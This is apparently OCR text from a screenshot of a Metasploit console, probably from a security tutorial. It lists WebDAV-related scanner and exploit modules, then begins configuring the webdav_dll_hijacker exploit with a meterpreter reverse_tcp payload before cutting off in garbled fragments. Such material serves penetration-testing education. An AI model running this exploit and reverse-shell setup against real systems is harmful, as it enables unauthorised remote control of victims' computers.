 File Edit View Search Terminal Help
+ -- --=[ 679 exploits - 354 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12384 updated 4 days ago (2011.04.21)
msf > search webdav
[*] Searching loaded modules for pattern 'webdav'...
Auxiliary
=========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
scanner/http/dir_webdav_unicode_bypass normal MS09-020 IIS6 WebDAV Unicode Auth Bypass Directory Scanner
scanner/http/ms09_020_webdav_unicode_bypass normal MS09-020 IIS6 WebDAV Unicode Auth Bypass
scanner/http/webdav_internal_ip normal HTTP WebDAV Internal IP Scanner
scanner/http/webdav_scanner normal HTTP WebDAV Scanner
scanner/http/webdav_website_content normal HTTP WebDAV Website Content Scanner
Exploits
========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
multi/http/sun_jsws_dav_options 2010-01-20 great Sun Java System Web Server WebDAV OPTIONS Buffer Overflow
multi/svn/svnserve_date 2004-05-19 average Subversion Date Svnserve
windows/browser/java_ws_arginject_altjvm 2010-04-09 excellent Sun Java Web Start Plugin Command Line Argument Injection
windows/browser/ms07_017_ani_loadimage_chunksize 2007-03-28 great Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
windows/browser/ms10_022_ie_vbscript_winhlp32 2010-02-26 great Internet Explorer Winhlp32.exe MsgBox Code Execution
windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent Microsoft Windows Shell LNK Code Execution
windows/browser/webdav_dll_hijacker 2010-08-18 manual WebDAV Application DLL Hijacker
windows/iis/iis_webdav_upload_asp 1994-01-01 excellent Microsoft IIS WebDAV Write Access Code Execution
windows/iis/ms03_007_ntdll_webdav 2003-05-30 great Microsoft IIS 5.0 WebDAV ntdll.dll Path Overflow
windows/ssl/ms04_011_pct 2004-04-13 average Microsoft Private Communications Transport Overflow
msf > use windows/browser/webdav_dll_hijacker
msf exploit(webdav_dll_hijacker) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(webdav_dll_hijacker) > set BASENAME reports
BASENAME => reports
msf exploit(webdav_dll_hijacker) > set extensions grp vcf p
root@infosecinstitute:...
uter, press Ctrl+Alt.